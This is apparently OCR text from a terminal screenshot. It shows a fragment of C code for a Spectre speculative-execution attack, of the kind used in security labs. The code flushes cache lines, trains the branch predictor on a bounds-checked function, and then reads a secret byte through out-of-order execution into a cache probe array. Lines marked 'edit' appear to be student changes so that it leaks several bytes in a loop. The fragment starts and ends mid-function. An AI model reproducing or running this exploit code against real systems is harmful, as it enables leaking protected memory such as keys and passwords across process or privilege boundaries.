 Terminal
En
9:29 PM
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim().
for (i = 0; i < 10; i++) {
_mm_clflush(&buffer_size);
for (z = 0; z < 100; z++) { }
restrictedAccess(i);
}
// Flush buffer_size and array[] from the cache.
_mm_clflush(&buffer_size);
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Ask victim() to return the secret in out-of-order execution.
for (z = 0; z < 100; z++) { }
s = restrictedAccess(larger_x);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
int buffer_len = 100; // edit
int buf_counter = 0; // edit
for(buf_counter = 0; buf_counter < buffer_len; buf_counter++){ // edit
size_t larger_x = (size_t)(secret-(char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
spectreAttack(larger_x + buf_counter);// edit
85,13
78%